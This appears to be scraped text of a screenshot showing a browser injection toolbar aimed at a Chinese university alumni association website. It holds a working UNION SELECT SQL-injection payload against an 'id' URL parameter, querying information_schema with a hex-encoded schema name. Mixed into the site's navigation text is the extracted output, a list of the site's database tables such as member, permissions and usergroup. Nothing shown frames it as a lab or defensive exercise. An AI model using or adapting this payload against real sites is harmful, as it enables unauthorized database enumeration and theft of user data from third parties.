 Load URL
/Service/newnew/id/135
+and+1=2+union+select+1,2,GROUP_CONCAT(DISTINCT+table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+information_schema.columns+where+table_schema=0x7869616F796F7577616E67
Split URL
Execute
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
服务校友 >
aboutpage,article,category,cooper,feedback,member,permissions,servicepage,settings,usergroup
校友风采
17